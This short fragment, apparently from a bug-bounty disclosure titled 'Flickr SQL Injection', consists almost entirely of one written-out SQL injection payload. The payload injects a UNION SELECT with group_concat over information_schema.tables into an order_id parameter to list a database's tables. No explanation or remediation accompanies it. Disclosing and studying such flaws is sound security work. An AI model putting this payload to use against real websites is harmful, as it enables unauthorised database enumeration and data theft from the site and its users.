 Flickr SQL Injection 
 PAYLOAD: order_id=-116564954 union select 
group_concat(table_name),2,3,4,5,6,7,8,9,10,11,12,13,14,15 from 
information_schema.tables– - 
 